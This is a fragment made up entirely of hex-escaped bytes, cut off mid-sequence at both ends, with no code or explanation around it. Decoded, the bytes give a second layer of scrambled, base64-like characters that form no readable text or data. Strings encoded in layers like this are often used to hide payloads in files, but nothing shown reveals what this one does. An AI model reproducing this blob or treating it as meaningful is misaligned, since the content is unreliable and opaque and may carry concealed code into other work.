x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x66\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x6a\x63\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x34\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x7a\x65\x69\x34\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x42\x65\x69\x35\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x43\x65\x69\x34\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x41\x65\x69\x35\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x71\x4b\x69\x52\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x72\x4b\x69\x34\x74\x4c\x4c\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x71\x4b\x69\x56\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x64\x79\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x4d\x72\x66\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4a\x4c\x4b\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6f\x75\x35\x7a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x31\x6a\x63\x6c\x33\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x47\x31\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x72\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x64\x61\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x71\x75\x76\x69\x6e\x64\x66\x4e\x71\x77\x44\x63\x41\x77\x44\x64\x71\x30\x76\x69\x6f\x74\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x75\x77\x7a\x51\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x78\x62\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x49\x39\x6f\x77\x75\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x34\x71\x49\x39\x6f\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x75\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x30\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x4b\x6a\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4d\x43\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4b\x71\x4d\x44\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x53\x71\x4d\x47\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x57\x71\x4d\x44\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4f\x71\x4d\x48\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x63\x71\x4d\x4b\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x67\x71\x4d\x44\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x63\x71\x4d\x4f\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x73\x5a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x76\x4c\x65\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x41\x67\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x4f\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x75\x4b\x6a\x51\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x30\x4f\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x72\x74\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x62\x72\x75\x44\x6a\x6d\x78\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x64\x72\x75\x44\x6f\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x72\x77\x77\x50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x41\x4b\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x33\x48\x63\x41\x4b\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x73\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x72\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x63\x71\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x41\x5a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x72\x63\x41\x33\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x58\x63\x42\x64\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x78\x62\x63\x41\x32\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x48\x63\x42\x68\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x6a\x63\x42\x74\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x7a\x63\x41\x30\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x6a\x63\x42\x4a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x48\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x77\x4b\x72\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x53\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4d\x58\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x71\x4d\x35\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x68\x77\x4a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x76\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x4e\x71\x4d\x4c\x4e\x71\x30\x6e\x66\x72\x32\x71\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x76\x66\x41\x41\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x55\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x65\x6a\x55\x74\x4d\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x76\x6a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x66\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x6a\x63\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x56\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x7a\x65\x6a\x56\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x42\x65\x6a\x57\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x43\x65\x6a\x56\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x41\x65\x6a\x57\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x71\x4b\x6a\x58\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x72\x4b\x6a\x56\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x71\x4b\x6a\x59\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x33\x65\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x48\x72\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x62\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x43\x65\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x31\x6a\x63\x43\x4e\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x57\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x72\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x32\x53\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x71\x75\x76\x68\x42\x5a\x66\x33\x71\x77\x44\x63\x41\x77\x44\x64\x71\x30\x76\x68\x44\x64\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x75\x77\x66\x51\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x78\x62\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x6a\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x34\x71\x4e\x6a\x6f\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x75\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x30\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x4b\x6a\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x6d\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4b\x71\x4e\x6e\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x53\x71\x4e\x71\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x57\x71\x4e\x6e\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4f\x71\x4e\x72\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x63\x71\x4e\x75\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x67\x71\x4e\x6e\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x63\x71\x4e\x79\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x6e\x4a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x6a\x65\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x44\x67\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x30\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x75\x4b\x6a\x32\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x5a\x75\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x6d\x64\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x62\x72\x75\x43\x30\x6d\x78\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x64\x72\x75\x43\x35\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x72\x79\x4d\x50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x44\x4b\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x33\x48\x63\x44\x4b\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x73\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x66\x72\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x41\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x44\x5a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x72\x63\x44\x33\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x58\x63\x45\x64\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x78\x62\x63\x44\x32\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x48\x63\x45\x68\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x6a\x63\x45\x74\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x7a\x63\x44\x30\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x6a\x63\x45\x4a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x6c\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x79\x30\x72\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x34\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x48\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x71\x4e\x50\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x69\x73\x4a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x66\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x66\x73\x65\x4b\x58\x44\x30\x66\x4e\x71\x4d\x4c\x4e\x71\x30\x6e\x66\x73\x65\x34\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x76\x66\x4a\x41\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x36\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x65\x6a\x36\x74\x4d\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x76\x6a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x66\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x6a\x63\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x63\x76\x75\x76\x63\x79\x77\x4c\x6a\x72\x4c\x66\x72\x43\x65\x48\x65\x75\x75\x66\x6d\x73\x75\x66\x66\x7a\x30\x6d\x59\x42\x32\x4c\x63\x76\x75\x48\x72\x6d\x77\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x71\x75\x66\x4e\x71\x4c\x76\x69\x77\x74\x66\x4e\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x66\x4e\x7a\x30\x6a\x76\x73\x67\x43\x58\x7a\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x63\x71\x77\x44\x63\x76\x75\x48\x56\x6d\x77\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x71\x4d\x44\x4e\x71\x4c\x76\x69\x44\x5a\x66\x4e\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x6e\x62\x7a\x30\x6a\x76\x73\x64\x71\x58\x7a\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x64\x7a\x32\x44\x63\x76\x75\x44\x62\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x72\x65\x66\x4e\x71\x4c\x76\x68\x73\x74\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x72\x4e\x7a\x30\x6a\x76\x72\x4b\x66\x48\x6d\x65\x44\x72\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x71\x75\x66\x4e\x71\x4c\x76\x68\x77\x74\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x76\x4e\x7a\x30\x6a\x76\x72\x32\x43\x58\x44\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x67\x71\x77\x44\x63\x76\x75\x44\x56\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x72\x4d\x44\x4e\x71\x4c\x76\x68\x44\x5a\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x44\x62\x7a\x30\x6a\x76\x72\x5a\x71\x58\x44\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x68\x7a\x32\x44\x63\x76\x75\x48\x62\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x73\x65\x66\x4e\x71\x4c\x76\x69\x73\x74\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x48\x4e\x7a\x30\x66\x76\x72\x30\x66\x62\x76\x32\x39\x50\x71\x76\x6e\x62\x79\x76\x6e\x72\x6d\x65\x66\x64\x45\x75\x66\x71\x73\x31\x66\x6e\x75\x75\x4c\x62\x6f\x68\x62\x62\x45\x4b\x6e\x67\x73\x77\x50\x58\x42\x4b\x4c\x72\x72\x77\x44\x70\x41\x30\x4c\x4e\x41\x75\x54\x4a\x41\x65\x6a\x74\x71\x76\x62\x6c\x75\x75\x31\x7a\x73\x75\x65\x34\x43\x65\x66\x36\x41\x75\x7a\x6a\x76\